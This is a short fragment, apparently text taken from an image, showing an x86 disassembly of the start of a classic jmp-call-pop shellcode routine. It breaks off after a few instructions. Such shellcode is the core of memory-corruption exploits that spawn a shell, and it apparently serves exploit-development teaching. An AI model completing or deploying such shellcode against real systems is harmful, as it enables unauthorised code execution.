text: 08048080 <_start>: 8048080: eb 18 jmp 804809a <get_adr> 08048082 <shellcode>: 8048082: 5e pop %esi 8048083: 31 c0 xor %eax,%eax 8048085: 88 46 07 mov %al,0x7(%esi) 8048088: 89 76 08 mov
